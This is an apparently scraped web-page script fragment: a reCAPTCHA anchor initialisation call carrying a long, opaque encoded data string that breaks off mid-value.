      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqMKgQgLDhgw+wobCrA19aMK6w6bCiMKTw4J/[base64]/CjMKzwpIQwpTCk0vChjxMe2tMVVTDkUnDnMOuR8OAw6vCosKgwrXCrcOswoV7Z2YLMj4rWHc6WcOEwoHCpA/DnVsPwpN7w4bDksKhw6AWw5/CscKReTMbw5gBV8KPQCzDhsO1GMK7bTNSw7jDvibDr8KuamMrEcOAwqjDlxUywrbDpMOxw45Ww7jCtCJVCcK9bcOHAmLDgMKsRURswoMGcMO/K1vDtHROwqMzwqInwpFWfDjCrjjCvnHDtSrDlkHDgcODKDdreB8GwrvDvl4Ow6DCkMOiw4QNwo3DmsOLYEoJw4ZwwrVyRMKRKkvCml3DusKbXk9CJ2bDksK3cxjCrnsuw4E5w6olDBE/GE7CpMKpTWnCrcK1a8KldcO1wopDacKOdUgDw4HDp2DDjgwzw4UPRTxYw6tjwrvDiE/DmT44FEVIw4HDu8KDw40bwoc2CMKkwqMvwq7Ck8O2w7vDvDzDgsOIw6PCtFICDi/CrcOSw5xDbMO7w4V5w7PCsSJew7VdaH1/OMO2wp9LwoDCnMKOw4pufMKfOcObRMK5Inx5w44Xw4/CosO7w6vCoWLCpFxoXFoow4rCrSUJw69ZN8KbwqBWdsOIOTpgeFAOUsKgwqrCtTEVKMKxwpxjSsOfK8KAwoDDllEyw5/CjcKNwpNgw6gbRcOHwrXCnRTCjcKawrnDisOef8KMTifDtwvCnjPDuMKVwoHCo8OFw4IRwo4Yw4nDmHHCksOxwq7Cr37Dj8KoDmgHwrNOw6x6UcKawpY0JcK4w4LDsyTDqmnDgw4vw6ZrwpPDugTDs8KfYsO/wrfCucKjw4c3az/[base64]/[base64]/XQR7w607w6/Dj8Kaw61dw5bDqQ0jwrTCrsOWIH9Zwrtpwq0hw7Amw6UJEMOhw7VGUHclMRnCvww4G106wrLCsEBeJmrDnArDj8KjA8KsZUnCi3hTE8Kpwq/CjQsKw6nCvnbCq8OKdcKWMWIJXcKRwqg7w5MadsOYYsO0eQbDk8KZQDMJw4PCgVhjb8OTw6rCm8KOw73DgMKQwqkJw5I4wqAMw7xrw47ClElvwqtWEwfCt8OGWcO3wpldw6jDuCB+w4JCw6LCr3/DsjnCnMKEwpVcE8OqOcKLBznCqsKSTsOqw75owpnChBBxwrAmJnvDiDd7w5pULRtBT07CvMK0wrzDicOwZyB7wrvCqVEVG8OqOD1qw498wqXCtUfCt2zCtEzCsMORwp0Ww7t/[base64]/CtAA6QcKAV2s6UMO2d8O1wqHDtMOxw7Qxw77CvsOjfl3DvGZhwrrDpVtVRsOpwrN2wqrCkyHCq2d3WRECw5LDrMOrw7JuwrIEw5bDhcK3Hy7DmsK/wrQzwpQYEMO5QwDCt8Kpwr3ChsKIwrvCvmpRwqbDpAVjwrgHQ0HCucOFDgZ6dBg5A8O+QsOcHkpwY8Otw5vDt3RQwoQmHFHDtmpbwr/CknjDncK1cyBmw5HCu31Qwp3ChitGM2XDjEnCoCTDssKNw7jDucObbnjDiCrDosO9KRJmw77ChF58wrsFS8K4bsK/bz5BwqtlUcKwCms9wrYSwoPDnsKwP8Ooex/CiQvCjnPDiGvDh8KQw6XDjMKGwrlYAsKEBQpmO0kJPlrCi2/CiHLCjkDDqyMCCMKDNsKnwobCvTHDsnrDhMK9RQHDpsKvL8OnwofDg8KiesOaFMKsw7IbIGV3w4rDk0rCtcK4w73CszzCu3rDuCBHw6/[base64]/[base64]/ClsKfwoB8wotbA1RHw4fCt8OOHcKlZGbCmsObwozDmsKJw4PDrsOowr7CkiPDkcOLwrYjwqHDlcKAKXrCgAl4WMKBw4nDk8O7woYIw4BYXMOZw4BTF8OeYMO8wrvDhhUIwoLDq8O/[base64]/CjMKZPMO2dS8hw5/CqnDCo0llwpxMw6PCgMOCSjQpPFNQScOgX8K+K8K6w4DCgMKfwosYwrIjDUnCg8OjHSkfwp/DicKJSCIPbsKWNVjCo1sjwrMMEsOew7UDwqZyCnpwUz08w7MQAMKTw6vDsHwXIzDCvMKHF2HChcOrw4h9ZRVrLAHDpkTCk8K9w4HDosKhCsO1w6IIw4vCpcKTL8O1QcOqJWk+w7QUDsOvwqtjw6PCpU/CnMKjA8KIwrnCv0XDuSbCisKCeXZlwrkSbwrCpFXDlTzDusKzAAZGwrHDiHHCu8O9w4PDu8KIcD0LZMKawqTCvwzCssK7I3oFwqI4wofChm3DsF08EsONw4LDtcOqJhnCgsKXHTjCtsOvVQHDu8OMfX3Dgn0ebMKjYcOCwp/[base64]/acO2wrHDpMKlNsORwqRswqsRwoPCiEFrw7RaegkzUnpdasOTV8KPwpBww7rDsMKtwrcJFMKBwqBHEcOzwpM2fSMDwrQ8w4LCqMOnMcOqw6nDtMOcw6vClMO0YFIICwbCoQN6PsO5wp3DiCnDrwnDnATCmcOGwokIeA/Djn3Cq8KrS8Oiw79vw6cqw5jCmsOLwphPRiDCgTtXfgsuwqLDt8KcJMOzwrrCo31XwoYvMwLDjMOedMK+K8KkRsKUw77DnEF4w6TCjsKYwpthwqHCg0/Di8KITsO7wrtXw63ClDnDh3JUX07Cm8KIw59FY0DCtlbDiMKnfU/DpyoKN27DsyDChMKVw584YQpLFMKqw6rCvHR+wqPCisOlw5YQwpZSw7Qiw6wSNcKBwrXCusO+w7ErSS8pV8OPfn7Cs8OlP8O3w7dtw4Yrw6ENdFAUw6LCisKUw7/DsAgxw7tmwqFXw4wCwrbCuGzCjAvDj8KIYE/CoMONZTfCncO4Li/Di8OwdnNWZHAgwpjDhhQWw44Kw7g2w7Qow5ZxR3XCpGU2E8OvwqPCgMOBZ8OzcAjDuRsRw6Ajwo7ClMOuMGBRw6/CncK0BXfChsOXw4TCk0bDsMKjwqkmN8Kow4tnOQTDlMKKwpXDuiDCkCHDj8OTXVnCh8OSAHPDvsK6wpYgw4TCgXZTwoTCvAPDphvCncKNw57Dszd/w5bDi8K2w7TDrynDo8O2w6vDhsOtX8KqETULFMO9TmJLEH8swoRdwpLDuDnCmXvChcOOHRnDjyzCvMO8GcK9wqrCsMOdw78sw4rCu17CtjpsTkUiwqLDqA7DgcOLw6/CnMKwTMOLw78VGgZ1wpsqPlpaFzBYH8O0Ii7DuMKVbjcBwo9Ow7TDgsKLDsKNbT7CqgNOw7IpM3HCtCErVsOOwrHDlUjCjlVZB8OwfCRawqXDoWQKw7YebMKIw7vCmMOuHsKAw6fCv0zCpGhSw6Y2wprDisOfw65/DMOTwovDvMKNw7weHsKHbMOqE0HCthXCvsKmw500U8Ocd8Oqw7ATOMObw6DCkmoGw5nDuhnDvAQeLAFbw44SfcO4w53Dj0vDscKIw5TDnAQgB8OZZcKfE2/DgxXChTIQWQnDsUxzG8O/ETTDj8KfwpgWDwvDkyDDoXXDhsOYRMObIMKhw5nCrsKEwqY2Ul1Fw7XDqsOgNMKjcxM/[base64]/CozjDhS/CoxlyOsKcBWoHw5xpwoLDu8OpwpXDscO1cmEIw6DDonVzw4EbGzBATmXDmkXCiCPDrcOywo9lw5PCncO8wqFiQjx5XMOcw67DjxjDs1vCksKeH8K1wo3CrVTDoMKmK8Knw4kWOjIrfsKBw4lINjfDncO/E8Oaw6TDkGQVcgHCqH0BwqJdw77DgwfCiSYzwqfDjsKiw6oHwqjComglecOzdVxEwqtTIsKmZybCnsKIPj/[base64]/CqV0qw5vDj8ODw7TDk2bDnl7CkBQeAMOKYcO5EhHDt8OTw4d0w6M5BwjCuwjChsKDwr7CgMKbwp7DicK9wq/CrV/[base64]/[base64]/Cr8KmecKLwo9DwqPDkE/DpUfCuMO/fwLCu8OLAsOEwpzDn0lSe1TCnsOsPlbCv3g/[base64]/[base64]/CucKFCAkND8O4SjvCkkLCuSc5KQ9GwrZBwqjCvFrDmhbDn3ZJwqnCjz7DrTdQw4gpwpnDjHTCj8O+wr5kVkRKbMK5wpXDv8Ogw5DDpMOgwqzCqWcKVMOqw51/w5bCsMKYBGNHwo7DjmMIY8KPw5zCt8KcJMOgwqYOIMOKSMKLYXVRw6ADH8OVw4bDuyHCnMOiejI2aBk7w7/Cmh5Iwo/DlB1RbcK9wq17FcOFw6/DoGzDuMOGwoDDn1R2CCjDn8KyKEfDtmhBByLDgcO5woXDuMOqwqrDuwXCncKUMwTCvMKLwp8Pw6XDp2Zuw6YBA8KHb8KkwpTDgsO7fk9Lw4/DmC4wQyFgTcOCw5xrQ8ObwqzCi3LDrA9UWcOCGDHCk8OcwrjDjsKrwofDiUsDeyx9Rz4kE8Kaw4kEWyHDtsODGMKhWBLCtTzChzDCosO4w73ChCjDqsKYwqDCncOzE8OKJcOTN0/CjGs+bsKdw7fDhsKww4PDu8KEw71TwpJww5vCl8KsSMKIw4zCq07CocObd3jDtcOBwpdGFgPCpMKkCsOTL8OBw7zCvcKLZhHCvX7CtsKGwpMDwplpw59cbRgVADcowr/[base64]/wpHDiGkdwpV/QMKdwowVwpptCcOHOFXChw0YJ8OBwoXCl8Orw4DCssOww6dGYTTCjsO3wo/CnXFgYsObw6RKE8OYw75pYMODw4DDuCxnw59Fw5TCii1hV8ONw6LDvcO3cMKfwrbDm8O5LMOew5TCsRd/[base64]/CpMO7wpc2TD92w6nCgh19w7bCl8KHAsOzwoQ1wqFdwpJew4xXwrHCmGfCmlTDqTvDuAfCuy8tYsOzCcKgWH3DghvDnggOKcK3wrvCvMKlwqEdRMO2WMO/w6TChcOpDU/[base64]/DvBnCtkLDm8Kfwr8zwphbwrF7M8KOwr3CszMWecKfw5ICWcO5PcOnSsKDaEtXHMKzLMOpb1MCblBIw6RIwp3DjDIbV8K+I2AowqVWEkbCpT3Ct8ONw7snw6HCuMOxw5zDoWHCu08jwrZ0UcOZwpgSw6DDmsOwSsKNwr/DrGRaw5QXNcKsw44gZGUUw63DpsKcP8OCw4cSHiLChcOiRcK1w5fCgMO6w7Z+AMOSwqPCpcK5VMK7QQnDncO/[base64]/[base64]/DgsOcwoIqNMOJw4dXLjXCkHdFJ34BwpDDs8K6F3t2worCq8KQw4DCn8OmV8Kuw6XDmcO5w65Bw6jCh8OWw74uwqbCm8K3w7rCmjphw6zClSnDvsOTKXzCsV/CmE3CvmJAD8KWYEzDkxMzwp1ww6IgwoPDrF5Ow550wovCmcKUw7lBw57Ds8KzMGp2fMKFKsONGMKCw4bCmVDDvXXCmRsIw6rDsGLDoxAbasKYwqPCtsOhwr7DhMOew5XCjsKaSMKJw6/ClkvCtyXDoMOzfcKsL8OTEA1ow6DDp2jDqMOcBcOja8KXLioqZ8OmRcOtfA7DnRwEQ8K3w7fDt8OPw77CvU40w6Azw7MAw51Fwp/[base64]/DpnTDucKIwoYZbTI7w6jDscK4wolIw491FsOxTzdNwqrDh8KMEmXDsjDCmy1BUcOjw7BfD8OEYGR7w7XDjwBkaMKVS8OawpfDkcOOH8KSwr3DmFTCjMOZDyskXhEdej7DmRvDi8K7HcKzIsOMTGrDk1s3KCQiGsOHw5IUw7PDhiYHCEhFM8OHwq1hRzpiXxA/w6cJwrs+NSBXEMO0w7hQwqAXeHtgAlFeNhHCqMObLEwCwrHCscK3NsKBEHjDuAnCtUk9SRrDvsOYXcKVcsKAwqDDkGXDrj1Uw6LDnTfClMKEwqs/d8OYw4hMwrsHwqzDj8O/w6XDp8KCO8OjFSAIFcKlJ3sjQcKSw7DDmBzChsONwrPCvsOeEhzCmE4ueMOHFyfCv8ODGsORBF/ChsOsVcO0LMKowpjDji4tw50/wpvDu8O0wrw3YwjDssOtw7dsMyt3wp1JGMOvMCjCoMOiCH5Ow4DCvHA2MMOdVkLDv8Ozw6fCuC/[base64]/[base64]/Cmx3Dh8KmVcKSwozCmHrDu1oAEcKqH2XCicK0wp81wq3DpGnDvlJ5w6B6VzfDrMK/LMOlwp3DqitXZAViRMKmVsK0LzfCncO3HcKtw6hZWsKhwr5iYsOLwq4gW1XDicKmw5DCi8OPw5o8TydLwp/[base64]/DoBUwJx/[base64]/w4LDscK1XG7CpcKkRAFsSnZIw5DChS/Dk3jDn0QoZcKeBSHCmxA6c8KmScKVQsOUw47Ch8KGd29cw4bCpMOawooLQiF7ZEPCs2J5w5LCisKsXVzCrCYdOS/CplTChMKpZjF9GkzChx9Lw5o8wqrCvMKSwr/DlXLDjcKyLsOHwqfCkzR6w6zCm3TDnwNlDWfDoVZWwqwdB8O4w5ozw4hSw6cjwp4ew5xKDsKPw4k4w63DiRATESbClcK7WcOSFcOPw6g3HcOxbQ3CoFwqwp3DgTvCt2hIwq0Xw4cqGD4dVF/Dmg7DtcKLFcKfAkTDvcK2w7cwXWdcwqDCvMOUR3/[base64]/wobChBMZUcKORMOqw7I0PyPDsMOGwpUKMMKTV8K1J0vDkcO4w7NmChN2fjDCigHCvsK1JDLCpEBQw6LCuTjDnT/DtMKwEG7DomDCi8Ouf0sAwoEqw4URTMKQZ1V6w4vCoD3CsMKjL1/Csn/ClA8FwpjDoUvCj8O9wqvChRoYScK3ecKrw7V1ZMKyw7lYecOPwp7CnhshYmcbIUvDqTxKwosCTWoNejURw78Sw6jDjjFuA8OARhTDoSXCkFPDi8KPcsOvw4puBicuwqlIXWkgFcOPCk0DwqrDhxZVwqxBQcKpGw0iUsO9wr/DgcKdw4/DqsO0e8OmwrE+XsK9w7/DmMOwwojDsXoMfzzDn1otwr3Cj3/DtBYIw4U2NMOpw6LDm8OMw7nCo8OqJ0TDtjwDw6zDisOxC8K7wqpPwq/DsR7DiD3DhQDCv0dEDcOwdlvCmjRFw5LCnSI4wpY/w5xrIFvCgsOTDMKBcMKKWMORPsKoYsOGAwZTe8KzXcOKEhhSw4DDmRXCkFPDmzfCj3TCgmhcw5d3N8OadiZXwpzDoCxlEX7CtX8UwobDi1PDoMKew4zChX4vw6XCr10Vwq7Ch8OIwr/DqcKOFjvCkMKOFAUBwqEEwo5bwpzDp2nCngHDt1FkWMKVw5YiVMOWwoxzY3rDrsKRbjpjd8Obw5rCtF7CvwsuV1R9wprDq8O0W8OPw6pQwqFgwpkLw79qUMKIw47DucKqNX7DncK8wpzCmsOZb3/CmsKIw7zDp2DCkTjCv8O5GUcARsKTwpZfw7rDvQDDhsOMU8OxDDTDpi3Dm8K4F8OqEmU3w6Y1UMODwr4RK8OIWwwlwqTDiMO/wqVTwrQaWmHDpw8fwqTDhsOEwpjDgcKYwrN/BjnDsMKgK2wHwr3DnsKdPx09A8OmwpPCqjrDjMOPWkUKwpHCs8KiJ8OIVkjCuMKDw6HDmsOgw6DDpmVkwqNyQlB9w4RWdGMpAkXDp8OACUPCrGfCq0nDssOFJg3CucO/PhDCuF3CmS5+HcKQwpzCrUbCpg0/Rx3DjH/DksOfwrYlDhUqdMOoA8KQwpPCgcKUBQjCnEfDqcK3J8KDw43CicOHVlLDu0bDgilSwqrChcOiOsODIC85cFPCs8KCA8ObJcKgNHbCs8K5BMK3YxfDiiDCrcOLEMK4w6xfw53ClMKXw4jDvBQaE1zDn0lmwpnCmsKhT8K5wqbDihLCu8Odwr/DkcKhenfCh8ODf1wtw6ZsDXPCmcOUw63Dj8O+H2ZVw5MIw5bDm2x4w5MSSmzDmwA8wpzDgn/[base64]/[base64]/w6YNU8KNScOtOG0kw7XCjcOIYA7CrcK/wr0jD37DuMO2wp9ywooscMKPA8KLFg3DlA55HcOewrbDjBtKDcOwFMOaw45xbMOOwqYEOmgUwrgwHzvDq8KBw6YcVibDhCxIYBPCugAdL8KBwobCrxZmw6fDiMKzwoc+AMKGwr/Dq8OGOsOiw7HDoDXDjQk4c8KTwq57w7dTKMKBwooSRMK2w6TChjN+QyzDjAgkTlBmw4/DvGbCpsKwwp3Cp1IXYMKkQVzDk1DDiCnCkgHCuwvClMO+w7LDu1FiwpA5ecOnwo/CoTPDmsOAb8Kfw5LDtRUsTUPDqcOAwqnDu3IVPH7CrMKNXcKyw6Ipwp/DpMKLAEzDkmXCoxbCn8OuwqzDi1dqV8OoF8OgHsK5w5BUwoTCpx/DosOkwoo/BMKvQMKBRsK7Z8KWw5d3w6BywoFVUMOfwqLDjMObw6pTwqTCpcOWw6ZSw449wr0nw7/Cm11Nw6Ibw5zDoMKdwr3CnCzCk2nCiiLDvgHDkMOkwonCi8KLwrlmASI5JWpTTTDCpyPDpsOow4/Dj8KHacKBw5hAFCXCumUtdSXDqQB2U8KlK8KzOm/CmUTDj1fCvHjDuETCu8OzLCFCw7zDr8Otfm/CgMKlUMO5wp5XwrvDjMOswrPCqcObw4TDsMOYK8KUWCfDr8KZTH42w6bDmAPCqcKbF8Kkwoh/woDCscOuw7l/[base64]/w5DClMKTGghmDgrDonzCgMKcHcKcG8KMVxfCpMKWF8KofMKZVMOWw7/DknjDuk48NcOywqHClTHDkA0owrDDmsOHw6TCk8KQCELCicOKwrMjw5LDqcO8w5TDrmTDn8KawrzCuDHCq8K7w5vCp0nDgMOzQjDCssKYwq3DiXjCmCXDhgUKw5NYTcOLWsK1w7TCgDvCjcK0w5UNE8OnwrrCjcONEDoLw5/DvEvCmsKQwr5fwpERHsKbDMKoXcOIXzVAwoF0CsKFw7LClG7Cnx5PwpLCoMKpFcOvw74Ma8K/f3guwpN1w5oabMKAW8KQJMOfR0JXwrvCnMOrFmATQlN4OEJqcXTDpHkYHMOgUsO1wq/DnsKbZC1UXMOlOTgLXcKuw4/Dsg1LwolTWhTCgUp1RlLDhsORw4zDqcKlGwzCkXRANTXChXnCnsOcMk/Dmko6wqDCiMKfw4/DpBzDrEgzw6fCo8O6wqFnwqHCgMOhIsO5DsKZw6bCm8OsPwkbEGjCgMOWHMOPwoRXLMKtAGPCqMOxHMK6A0vDkV/CqMKBwqPCujbCpMKWI8OEw6HCrRwfJDHClwp1wonCqcKxOMOidcOOQ8K2w6zDvybCrMOCwrXCmcKLE1V+w5HCo8OEwoTCqDoTG8O2w5XClU0CwoPDp8Kcw6XDhsOjwrHDtsO1NMOGw4/Con7DqH3DtiwXw79/wqPCiWUXwrvDpsKOw7PDqTNRM3F9JsOfEMKgbcOiZMKSESxnwo4qw741wphvAw7DjjQAEsKOJ8K3w40zwrXDlMKqe2rCn0Iiw5Bdwr3DhXBSwqw8wq4bElbCjHl/Jk5/w5fDmMOYB8KuMlHDp8Ocwp1Xw7nDmcOGccKRwrxhwqYRFkQpwqILPlPCpRLCmCvDl3LDtmbDoEtiw4rCqT/Ds8Osw43CjzvCs8OVRypWwrNTw6EmwpTDhMOXcQJ+woRzwqxBcsKOdcOsQcOldWBuFMKZDSjDmcOxV8Kwfj1Pwp/DjsOfwpvDvsKuMn8bwpw8NxrCqmbCrcOVEcKWwqjDgiTDmMOIw65hw6U8wopzwpAUw4bCjQxEw6MVSD96w4XDkMKgw77Cs8O/wp7DgsKmwoQ4RyIAHsKFw609MkdqMBF3El7DuMKCwoo3CsKYw50VYsKbRWDCgh/CpMKvwqfCpGgLw7zDoDxQEMK/w6/[base64]/CpHrDncOmS8O9w5HCisOmeRduw5DDq8OIUEDDtH5xw4fDvgwHw7AlAF/DjzVLw5wREBnDmhfCuG3Co29UN0VWMsOnw4xBKMOPTiTDo8Olw47Dp8OxesKvf8KfwqHCnhfDm8OvNnMCw47CrBDCg8K2T8OJPMOTwrHDssKHEsOJwrvChcOfMsOSw7/DocONwozCtcOOACpWw4TDrDzDl8KCw5NUNsKkw61sXsO/[base64]/DpMKiSC3ChHZkw67ChcKoc8KJwrbCu2EDw5DDpcKfB8OLBsOawoQlDEvCn1cbaUhawrDDrDYRAsKYw5XDgBbDvcOawoQYOi/Ckn/Cr8OXwo5cJ3prw5QVXlTCtRHCscO4diYfwqrDrxg/[base64]/CjMKJSwnDoyTCscKlw4RQw7vDlMKddAzCr2ZgfsOGAMONJy/DuCAsY8O0KE/[base64]/Dm8K4aMKPwpYEw6zCh8K8wrzCoQPDrHbDhsOvw7XCiEnCvWfCiMKrw50+w71Fwr5NTSAMw6TDmMOrw4s6wq/CicKHXMOywo5hDsOHwqYwMWPCoyNyw7F0w4ojw5cdw4TCj8OfG27CmE/DpxXCsR3DhcKewo3CksOZX8OXe8OlfVNkw41dw5bCkkPDm8OGDcOxw4pRw4zDjiNuOQnDiTXCq3tJwq7Dmmg1DzLDo8KoUA1Dw79UTMOZCXTCrTFvKsOFw5p9w6PDk8KmRRnDv8KqwpRVLMONUVDDpz4Dwp9YwoYFJnYIwpjDtcORw7UkKEtjFj/Cs8KcAcOtRsObw4p2KmMnwqEFw5DCslQww7DDvcOjd8OlVMKHbcKMGVDDhmJkWy/DqcKQwpw3QMOtw6XCtcOjSFjDihbDt8OqH8Krw5A2woPDqMO/wpnDm8K3UcOMw7PCmUUJTMOdwqPCosOMLn/DvFVjO8OOIXBIw6rDi8OSc2LDvWgFXsOgwoVZOWNxXDjDlMKCw4NwbMOEMV/CnS7CpsKTw65lwq4YwoDDvXrDqkxzwpvCvsKowrhrMcKUTcOHNATCj8OGFHoWwolIDXIbcVHCmcKRwqo+THRrFcO6wrvDig7DnMKIw7Aiw7V8wrTCl8K/[base64]/DiVLCsl4/wr8XZcO0w5rCn8O4woIQwp7DvMO9QRJxw7pVWcO9Y0howoMqw4XDlEIaWE/ClA/CqMK6w4hmdcOcwrI3w4ACw6rCnsKpc3VFwpfCjWsMXcKvN8K/PMODwojCpmUHYcK+wpnCvMOrF2dXw7TDjMO9wp1tbMONw77CkDorbmTCuUzDrMOCw5s4w4jDkMK9wqbDnh3CrnjCug7DqsKdwqhOwrh/WsKXwp9gYQsIXcKnDWh0ecKKwotPw7bCoxTDvFTDiH/Do8KrworCvE7DqcK5wqjDsGrDqcOWw7zCoD9+w6Uzw6B1w6sZf3olXsKPwqkPwoDDisOGwp/[base64]/[base64]/w4nDlMKwDBfCpiJHbwtScADDqmfCl3XDsnk/wqc/w53DvcOvYHkmwo3Dp8Oyw6IkfW7Dh8KfcsOgTsOVOcKHwol2Ihpmw6MRwrLCmxzDrMKUK8Kow5zCq8OPw6LDvRJVUmhJwplwA8Kbw6gFBTfCpkfChcOOwoTCosK5w6XDgsOlHT/CssKnwq3CuAbDosOjCGrCjcK8wqjDi0rChh4Uw4osw4jDrsOobXpCcXrCkMOGw6bCr8KyTMKkcsO4K8KtZMKEEMOHcgfCvVFLPsKqw5jDkcKLwrrCuUcfNMOPwp3Dn8OmGk4kwpbCnsKJMEfCjUsGSx/CvSQnSMOpfDDCqx8tVF7CtcKYW27Cl0UUwrpUGsOjIcKUw7DDpMOKwqtvwrbCsxzCm8KzwonClU4xw67CkMKewopfwpp8AsOcw6JQD8KdamMswoHCu8K5w55Uwqk2w4HCi8KHcMOJLMOEIsO3KMKtw5EcDi7DujHDjcOEwoc2asO3fMKQFTHDpsK2wphswpjCnD/Di3PCl8KAw69Xw7Eqe8KSwp3CjsO9KsKPV8Oaw7fDuW8Gw4drUyZEwqgVwpMOwrI1WyEfwpbCvykWSMKVwolYw7/DngvCrkxEdWLDomjCnMONwqJfwoPChDDDk8Omwr3CqcOxGTtUwojCl8OnacOrw6zDtSjCi1HCusKTw63DssKzKk7DoGfDn3nDnMKhFsObZxlARURKw5XCqwQcw7nDusOTOMOcw5/DuVMmw4QJacK1woo/Ji5sGDbCqH7DgRgxXMOIw4BBYMKowqsvXi3Cs2wMw4PDp8OMDMKeSMKbBcOXwoPCocKBwrRIw5pgeMOte2bCnBBhw5fDhWzDiSsTwp80IsOqwrlawqvDhcKgwr5tSTciwp/CkMKdSHbCpMOUScKDw4hhwoAUPsKZOcOjKMOzw5I0T8K1FSnColU5aGwrw7LDr2wvwp7Dn8KHMMKTd8O7w7bCosOGbi7DjsOxCSQ8w73CjcK1AMKpclnDtsK9ZyPCmcKFwopPw5xMwpDCnMKGGnwqMcO6XgLCsXluXsOCAAPDsMK4wrppdQPCsG7CnEPCjz/[base64]/[base64]/wqDCk3M/[base64]/MB9oasOGGwrDqDhOw6QHPsOSBMO/[base64]/wplISyBDPwcjYMOGJy0UUApnw5/DpMK+w6M7w5dqw7RtwoImGFQjU3zCl8KAwrUhH0bDqMKtBsKQw7zDhsKrcMO6YkbDlGnCm3ghw7DCssKEbQfCmcKDRsKcwqA4wrDDpyEPwq9HKXxUwq/[base64]/[base64]/UcOMw5bDocO6bMKMw4RgwqBAwr5ww6MjC3k7worCqsO1dnfCgxZbZ8O9DsOTL8Knw7U/ARLDm8KVwpzCs8Kkw5bCmjjCrxbDgADDpkrCmTjCmsOfwq3DgGXClEtyZcKJworCgAfCi23DuEAZw4Aewr7CosK2w5bDsXwKbMOuw7zDtcK0d8Ozwq3DoMKWwo3Cuy1dwoplwqZsw592wq/Cty9Iw6lsGXDDicOYMR3DoFzDs8O5N8Ogw6lDw7k2N8OwwoHDsMOHJ3PCsh8aPivDqjZ8wqYiw6zDt0QDHlvCrUc/AMKNa0BZw4NNOil0wpnDrsKKAldAwodLw4Nuwro1fcOHT8Odw5bCoMKfwrHDq8OfwqNKwqnCjChiwoXCqRrCl8KJFRXCqU7DlMOnLsKoCxAYw6wow7NfO0PCkQVqwqQew6JRJn4MVsONJcOMRsK/KMO6w75Jw7fCicOCK0DClD9gwqYNBcKLwp7Dn1BJfkPDnkTDp2x1w4TCoDY3S8O8Z2XCrDHDtzJ2b2rDocODwp0EU8KLfsO5wpR9wqBIwrgEFDhDwr3Ds8OiwprCv15NwpLDlXwQLTsneMOTwqXClzjCpDEtw63DskBYGlx/G8K/SVTCj8KYw4DDnsKLeETDuT90NcK6woIgBELCtcKiw51mJ1QTccO2w4jDli/Dq8O0wrEnewbDhh5Sw7J1wptDAcK2ExDDrEXDh8Okwrxnw6FWAU3DjsKtYnbDrMOnw6HCssO6by9FJ8KKwq3CjE4+bEQZwr4LJ0PDt2jCpQEDDsO8w7UjwqTClm/DqQfCsjvCiBPClHPDqcKnTsK/ZCcHw5UFGxRow4cyw4YlVMKPLC0dcUcRWC4VwpLDg3PDtyrDhsODw5kHwpw9w67DqsKHw4FUYMKTwoXCocOkPD/[base64]/DscOGwp/CisKMKMKldsKQfynDnMO5JcKuwq/CmMOMM8Kowr3CkWPCoXnDoA7DsxcBJcKvOsO8eSfCgcK8Lkcmw7/CuDvCizkIwovCv8Kjw4Y4wrXDrMO4FsK2H8KfKcO4wpwlIX/CuHBaWRPCv8O+VjIbBcKGwpoQwpFnTMO9w55Qw4VTwqQRXMO8OcK6w6ZnUxtdw5FowrrDrcO/eMOeXRfCscOWw7dCw7/[base64]/DikopHcOqVcO+fMOQGFbCvWDDmRxewqrDvCDCkVo1RVvDpcO1LMOCQTrDuWljEsK2wpFzDCfCmARuw74dw43CksOxwpxZQjjCmhnCu3wKw4TDqQolwrjCmXxSwo/[base64]/wq3DrsKhTMKRwrHCp8OwEFDDkcKsw6IjO2XCuHbDizwFQMK4XggPw4vCnXLDj8OBJjbCvlsjwpJswoXCpMOSwpTCrsKVKADCgg7DuMKFwrDChcKuaMKGwr9Lw7fCnMK/[base64]/w63DjlvDjgzCqgUvBgzDkTjCkh8WajwFw5LDhsOiO2jDo0hVGD5sdsO8wozDrFRVw7wEw7IJw70kwr7Co8KnMSvDs8OEwr5pwq7Dp3xXw41zHQ8GUWLDuXHCkgVnw5YPQMKoMVB1wrjClMOPwqjCv3w/J8KEwqwJExQawqnCusKqwqLDn8OAw5rDl8OGw6fDpsK9enB1w6fCuT4mBxvDj8KTXMOzw5HCisKgw4dZwpfDv8KIwqLDnMKYBGnDnjF1w6HDtCXCrBvChcOXw5UVFsKWVMKhdwrDgSpMw6rClcOZw6Nmw4PDo8ONwpbDmkBNMMOOwoLDiMK+w7VMBsK6Z3/DlcOrcijCiMOUW8KYBAQhayB8w6oxBDlSS8K+U8KLwqjCjcKtw74EVMORbcKbExp/DMKIw57DlXbDjnnCnjPCqVJMFMKJXsO+wo9bw7sLwphHGT3CuMKOdg/Dg8KEUsKCw6NKw7pBWsKOw7nCksOjwonDmC3DkcKCw5DCkcOybW3CkHoqaMOjwpnDjcO1wrxwFj4VCjDCkH5FwqPCjFwhw73CqMOFwqbCvMKCwoPCi1bCtMOWwqLDqmPCm3bCk8OJJBFIwq1Nf2/[base64]/VMOSw5o6dhrClsKDV2QkwpM9BMOAfw1JZMOBwq5ncsK4w4fDvXHCrsKBwoEuw4NjIsOGw70HcXRnThxYw7o7dQ7DjlwUw4rDsMKlfU4IMcKWKcKuSQh4wozCiUl/bDlKA8KXwpXCoxZuwoZ4w7prNmHDpHHDosKgHsKhwpzDncO3wr/[base64]/wrJFDHN7PsKLMMOUwq0awrhGdsKkwr8cUCxdw5VXW8Kqwq5vw4DDq1pEQx7DucO0wpbCs8OnNR3CisOzwqVvwr49w5RnOcO8XnpdPcOlNcKuAsO/JhTCrHNhw43DgFIMw41vwpNaw77CpnohM8O3wpHClFglwoDCv0PCisOgTE7Dg8OvFXV5cXcsGMKDwpfDjGDCq8OCw5HDoGPDocOTSjDDhQQRwqhfw4M2w5/CrsKew5sCMMKEGiTDhzHCukjCoR/Dg3gUw6XDjsKuFHIIw4k5M8Kuw5JuUMKqTjlUE8KsLcOIG8Opw5rCnDrCmVEwDsOvJT3CjMK7wrXDuEN3wrJSMMO5DMOBw7zCny9yw5XCvi5bw63CmMKdwqDDucObworCg07DrxVXw4vCsRDCvsKLM3Y0w7/[base64]/CtcKFTmTCpsONwo5qEQ4Fw7LDimIyDsO0T8Ohw5rCjGbCucOlQMOgwoDCgwI9IlTCgRnDrMOYwpJyw7jDl8OIwpLDsGfDqMKSw5rDqg8pw73DpxPDicOUXjk5B0XCjcOsf3zDksKSwrk0w4LCm0QLw5Jhw6PClS/CncO5w7/Ds8OAHsOQDcOUK8OGUMKqw4VIasO6w4nDm2NHQsOILcKlWcOSO8OvIAHDoMKawoIjdjTCpAzDs8ORw6